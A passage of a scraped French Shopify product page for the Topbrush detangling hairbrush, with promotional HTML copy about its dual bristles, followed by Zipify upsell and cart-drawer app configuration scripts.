left;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse préférée des parents\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. \u003cstrong\u003eF\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003einissez-en\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e avec les larmes et les cris\u003c\/strong\u003e qui accompagnent l\u003c\/span\u003ees cheveux emmêlés \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ele matin en sortant du lit. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAlors \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eettez fin aux nœuds du matin\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRemplacez les larmes par des sourires, \u003cstrong\u003eg\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eagnez un temps précieux, réduisez le stress\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e et commencez c\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ehaque journée avec joie\u003c\/b\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 class=\"color-img\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eL’effet de la technologie à double poils de la brosse démêlante Topbrush\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"298\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/UXnTxbGzakQg6IKZqe\/giphy.gif\" alt=\"Brosse démêlante magique Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTout\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e ce qui fait la magie\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de la brosse démêlante Topbrush, c’est la \u003cstrong\u003et\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eechnologie à double poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn démêlage plus facile\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e                \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\" style=\"margin-right: auto; margin-left: auto; float: none; display: block;\" alt=\"avant après topbrush\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés \u003cstrong\u003eT\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eopbrush résout efficacement ce problème de nœuds et de fourches\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limite les douleurs et les cassures\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\"\u003e\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn lissage impeccable\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"297\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/vsu2HVM4I7MNEZYnbp\/giphy.gif\" alt=\"Brosse cheveux bouclés Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePendant que les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e épingles de démêlage\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’occupent des nœuds, les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils de sanglier\u003c\/b\u003e \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ede la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003edoucit, lisse et fait briller\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e les cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDoux et très souples, les poils de notre brosse sont donc capables de :\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ediscipliner vos boucles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003evous offrir un lissage parfait\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003emettre en valeur votre chevelure\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDe plus, il s’agit de\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils antistatiques \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003equi réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"color-img\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg style=\"float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_diminuer_les_perte_de_cheveux_480x480_1_480x480.png?v=1655109279\" alt=\"mauvais peigne\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limiter la perte de cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e réduisant les pointes fourchues\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a \u003cstrong\u003en\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eettement moins de cassure\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003es\u003c\/strong\u003e. Vous pouvez l’associer à notre\u003c\/span\u003e\u003cem\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003ebrosse massante\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e pour un soin plus complet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse démêlante adaptée à tous types de cheveux\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e            \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_pour_tous_les_cheveux_1_6b35b308-fc23-4062-aa07-e442629a4bad_480x480_1_1_480x480.png?v=1655103558\" style=\"float: none;\" alt=\"brosse topbrush magique\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSur les cheveux lisses\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e l’accessoire couvre une grande surface\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e si vous avez des\u003c\/b\u003e \u003cb data-mce-fragment=\"1\"\u003echeveux crépus, bouclés ou frisé\u003c\/b\u003e\u003cstrong\u003es\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e.\u003c\/strong\u003e Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eméliore aussi la santé de vos cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’ils sont secs ou fins.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSur les cheveux secs, les poils de sanglier de Topbrush favorisent une \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan color=\"#d894a0\" data-mce-style=\"color: #d894a0;\"\u003eeilleure répartition du sébum \u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003enaturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos \u003cstrong\u003ec\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eheveux sont moins secs et moins cassants\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les poils de sanglier retirent l’excès de sébum\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBrosse démêlante Topbrush pour une bonne croissance capillaire\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_caracteristiques_1_480x480_1_480x480.png?v=1655109421\" style=\"float: none;\" alt=\"brosse magique topbrush\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les épingles et les poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e vont jusqu’aux racines. Ils \u003cstrong\u003ed\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eécollent les pellicules\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e et stimulent une\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e bonne circulation sanguine\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau du cuir chevelu. C’est ce qui permet \u003cstrong\u003ed’o\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eptimiser la croissance \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003edes cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e"};
  Zipify.Cart.products = null;
  Zipify.Cart.metafileds = ({"general":{"settings":{"app_endpoint":"https:\/\/ocu.zipify.com","proxy_url":"\/apps\/oneclickupsell","sdp":"https:\/\/e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com\/52","inc_sdp":"https:\/\/f14faca962674f149161045845b21b35@sentry.zipify.com\/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":false,"cart_drawer_extension":true},"integrations":{"skip_cart":"false"}}})?.general?.settings;
  Zipify.Cart.accessibility = {
    close: 'Translation missing: fr.accessibility.close',
    discount: 'Translation missing: fr.customer.order.discount',
    cartTitle: 'Translation missing: fr.sections.cart.title',
    quantityLabel: 'Translation missing: fr.sections.cart.headings.quantity',
    remove: (title) => 'Translation missing: fr.sections.cart.remove_title'.replace('\{\{ title \}\}', title),
    decrease: (title) => 'Translation missing: fr.products.product.quantity.decrease'.replace('\{\{ product \}\}', title),
    increase: (title) => 'Translation missing: fr.products.product.quantity.increase'.replace('\{\{ product \}\}', title),
    quantity: (title) => 'Translation missing: fr.products.product.quantity.input_label'.replace('\{\{ product \}\}', title),
    cartCount: (count) => 'Translation missing: fr.sections.header.cart_count'.replace(/\d+?/, count),
  };

  const loadExtension=()=>{let e=document.createElement("script");e.src=Zipify.Cart.assetUrl,e.defer=!0,document.head.append(e),Zipify.Cart.loaded=!0;return e};
  const extension = loadExtension();
  extension.onload = () => Zipify.Cart.integrations.init();
})();
</script><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'€{{amount_with_comma_separator}}',option_selection:'//www.topbrush.fr/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":false,"cart_drawer_extension":true},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return 